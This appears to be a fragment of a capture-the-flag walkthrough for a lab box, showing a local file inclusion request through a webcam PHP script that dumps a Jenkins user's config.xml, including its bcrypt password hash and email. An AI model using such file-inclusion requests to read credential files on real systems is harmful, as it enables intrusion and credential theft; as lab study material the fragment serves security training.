 http://192.168.0.80/webcams
view-source:http://192.168.0.80/webcams/includecam.php?cam=/var/lib/jenkins/users/andrew_15328478385
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
18 <filterExecutors>false</filterExecutors>
19 <filterQueue>false</filterQueue>
20 <properties class="hudson.model.View$PropertyList"/>
21 </hudson.model.AllView>
22 </views>
23 </hudson.model.MyViewsProperty>
24 <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.3.7">
25 <providerId>default</providerId>
26 </org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>
27 <hudson.model.PaneStatusProperties>
28 <collapsed/>
29 </hudson.model.PaneStatusProperties>
30 <jenkins.security.seed.UserSeedProperty>
31 <seed>df7162166260558b</seed>
32 </jenkins.security.seed.UserSeedProperty>
33 <hudson.search.UserSearchProperty>
34 <insensitiveSearch>true</insensitiveSearch>
35 </hudson.search.UserSearchProperty>
36 <hudson.model.TimeZoneProperty/>
37 <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
38 <flags/>
39 </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
40 <hudson.security.HudsonPrivateSecurityRealm_-Details>
41 <passwordHash>#jbcrypt:$2a$10$V.wxGyfowdGEVLvpQt5DROedmKKUp11g922/V.tb1xmi8eYe7rmzu</passwordHash>
42 </hudson.security.HudsonPrivateSecurityRealm_-Details>
43 <hudson.tasks.Mailer_-UserProperty plugin="mailer@457.v3f72cb_e015e5">
44 <emailAddress>a.miller@vulnyx.com</emailAddress>
45 </hudson.tasks.Mailer_-UserProperty>
46 <jenkins.security.ApiTokenProperty>
47 <tokenStore>
48 <tokenList/>
49 </tokenStore>
50 </jenkins.security.ApiTokenProperty>
51 <jenkins.security.LastGrantedAuthoritiesProperty>
52 <roles>
53 <string>authenticated</string>
54 </roles>
55 <timestamp>1689941739701</timestamp>
56 </jenkins.security.LastGrantedAuthoritiesProperty>
57 </properties>